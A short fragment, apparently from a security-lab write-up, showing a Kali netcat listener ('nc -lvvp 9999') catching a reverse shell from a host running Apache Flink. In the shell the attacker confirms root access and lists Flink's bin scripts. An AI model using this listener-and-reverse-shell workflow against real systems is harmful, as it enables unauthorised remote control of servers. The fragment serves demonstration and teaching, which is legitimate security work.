 root@kali:~# nc -lvvp 9999
listening on [any] 9999 ...
172.26.1.108: inverse host lookup failed: Host name lookup failure
connect to [10.1.1.13] from (UNKNOWN) [172.26.1.108] 53626
whoami
root
ls
config.sh
find-flink-home.sh
flink
flink.bat
flink-console.sh
flink-daemon.sh
historyserver.sh
jobmanager.sh
mesos-appmaster-job.sh
mesos-appmaster.sh
mesos-taskmanager.sh
pyflink-gateway-server.sh
pyflink-shell.sh
合天智汇